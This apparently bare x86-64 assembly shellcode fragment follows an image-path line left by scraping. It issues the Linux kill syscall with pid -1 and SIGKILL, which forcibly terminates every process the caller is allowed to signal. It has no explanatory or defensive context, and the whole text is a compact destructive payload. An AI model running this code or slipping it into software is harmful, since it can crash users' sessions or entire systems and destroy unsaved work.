 global _start
section .text
_start:
push 0x3e ; sys kill
pop rax
push -1 ; pid
pop rdi
push 0x9 ; sig kill
pop rsi
syscall